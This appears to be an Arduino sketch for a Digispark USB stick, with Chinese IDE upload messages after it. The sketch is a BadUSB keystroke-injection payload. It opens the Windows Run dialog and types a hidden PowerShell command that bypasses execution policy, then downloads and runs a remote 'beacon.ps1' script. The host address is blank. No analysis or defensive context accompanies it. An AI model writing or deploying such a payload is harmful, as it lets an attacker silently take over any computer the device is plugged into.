 sketch_nov13a
#include "DigiKeyboard.h"
#define KEY_ESC 41
#define KEY_BACKSPACE 42
#define KEY_TAB 43
#define KEY_PRT_SCR 70
#define KEY_DELETE 76
void setup() {
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.delay(1000);
DigiKeyboard.sendKeyStroke(KEY_R,MOD_GUI_LEFT);
DigiKeyboard.delay(1000);
DigiKeyboard.print(F("powershell -WindowStyle Hidden -NoLogo -executionpolicy bypass IEX(New-Object Net.WebClient).DownloadString('http:// /beacon.ps1');"));
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(750);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
}
void loop() {
}
上传...
全局变量使用了81字节的动态内存。
Running Digispark Uploader...
Plug in device now... (will timeout in 60 seconds)